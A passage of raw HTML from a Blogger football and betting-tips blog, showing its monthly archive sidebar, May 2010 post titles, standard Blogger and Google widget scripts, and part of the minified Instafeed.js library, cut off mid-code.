<a class='post-count-link' href='http://www.sportdw.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2010/05/weekend-betting-tips_28.html'>Weekend Betting Tips</a></li>
<li><a href='http://www.sportdw.com/2010/05/world-cup-countdown-part-1.html'>World Cup Countdown - Part 1</a></li>
<li><a href='http://www.sportdw.com/2010/05/scratching-under-surface-of-barcelona.html'>Scratching under the surface of Barcelona</a></li>
<li><a href='http://www.sportdw.com/2010/05/magnificent-blackpool-take-their-place.html'>Magnificent Blackpool take their place in the Prem...</a></li>
<li><a href='http://www.sportdw.com/2010/05/world-cup-antepost-betting-tips-part-3.html'>World Cup Antepost Betting Tips - Part 3</a></li>
<li><a href='http://www.sportdw.com/2010/05/world-cup-antepost-betting-tips-part-2.html'>World Cup Antepost Betting Tips - Part 2</a></li>
<li><a href='http://www.sportdw.com/2010/05/world-cup-antepost-betting-tips-part-1.html'>World Cup Antepost Betting Tips - Part 1</a></li>
<li><a href='http://www.sportdw.com/2010/05/irresponsible-newspapers-and-corruption.html'>Irresponsible Newspapers and Corruption in FIFA</a></li>
<li><a href='http://www.sportdw.com/2010/05/torres-to-chelsea-should-we-believe.html'>Torres to Chelsea? Should we believe what we read ...</a></li>
<li><a href='http://www.sportdw.com/2010/05/alternative-relegation-system.html'>An Alternative Relegation System</a></li>
<li><a href='http://www.sportdw.com/2010/05/more-important-than-matter-of-life-and.html'>More important than a matter of life and death?</a></li>
<li><a href='http://www.sportdw.com/2010/05/weekend-betting-tips_14.html'>Weekend Betting Tips</a></li>
<li><a href='http://www.sportdw.com/2010/05/individuals-win-matches-but-groups-win.html'>Individuals win matches, but groups win titles</a></li>
<li><a href='http://www.sportdw.com/2010/05/remembering-valley-parade-fire.html'>Remembering the Valley Parade Fire</a></li>
<li><a href='http://www.sportdw.com/2010/05/weekend-betting-tips.html'>Weekend Betting Tips</a></li>
<li><a href='http://www.sportdw.com/2010/05/what-about-when-fist-hits-head.html'>What about when a fist hits a head?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget ContactForm' data-version='1' id='ContactForm1'></div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5319624793909672042?po\x3d8180244811458027428\x26origin\x3dhttp://www.sportdw.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof 